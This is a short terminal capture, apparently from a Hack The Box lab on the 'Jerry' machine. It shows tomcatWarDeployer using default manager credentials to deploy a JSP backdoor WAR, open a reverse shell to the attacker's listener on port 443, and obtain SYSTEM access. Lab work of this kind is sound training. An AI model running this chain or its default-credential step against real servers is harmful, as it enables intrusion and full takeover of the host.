 ┌──(kali㉿kali)-[~/htb/jerry/tomcatWarDeployer]
└─$ python tomcatWarDeployer.py -U tomcat -P s3cret -H 10.10.14.136 -p 443 10.129.196.231:8080
tomcatWarDeployer (v. 0.5.2)
Apache Tomcat auto WAR deployment & launching tool
Mariusz Banach / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Reverse shell will connect to: 10.10.14.136:443.
INFO: Apache Tomcat/7.0.88 Manager Application reached & validated.
INFO:   At: "http://10.129.196.231:8080/manager"
INFO: It looks that the application with specified name "jsp_app" has not been deployed yet.
INFO: WAR DEPLOYED! Invoking it...
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://10.129.196.231:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: 'Dxc8I8WkH0fH'
INFO: ------------------------------------------------------------
INFO: Connected with: nt authority\system@JERRY
C:\apache-tomcat-7.0.88> whoami
nt authority\system
mrh4sh